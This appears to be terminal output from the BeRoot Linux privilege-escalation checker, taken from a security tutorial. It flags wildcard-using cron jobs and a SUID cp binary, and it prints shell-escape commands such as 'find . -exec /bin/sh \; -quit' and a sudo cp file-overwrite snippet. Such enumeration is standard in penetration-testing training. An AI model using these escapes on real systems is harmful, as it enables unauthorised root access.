 raj@ubuntu:~/BeRoot/Linux$ ./beroot.py
|====================================================================|
Linux Privilege Escalation
! BANG BANG !
|====================================================================|
################# Files permissions #################
www.hackingarticles.in
[!] Inside: /etc/cron.daily/man-db
[!] Wildcard found on line: "find /var/cache/man -type f -name '*.gz' -atime
[+] Interesting bin: /var/cache/man
[!] Shell escape method:
man man
!/bin/sh
[!] Inside: /etc/cron.daily/apport
[!] Wildcard found on line: find /var/crash/. ! -name . -prune -type f \( \(
[+] Interesting bin: find
[!] Shell escape method:
find . -exec /bin/sh \; -quit
[!] Inside: /etc/cron.daily/apport
[!] Wildcard found on line: find /var/crash/. ! -name . -prune -type d -regex
[+] Interesting bin: find
[!] Shell escape method:
find . -exec /bin/sh \; -quit
################# Suid bin #################
[!] /bin/cp
[+] Interesting bin: /bin/cp
[!] Shell escape method:
LFILE=file_to_write
TF=$(mktemp)
echo "DATA" > $TF
sudo cp $TF $LFILE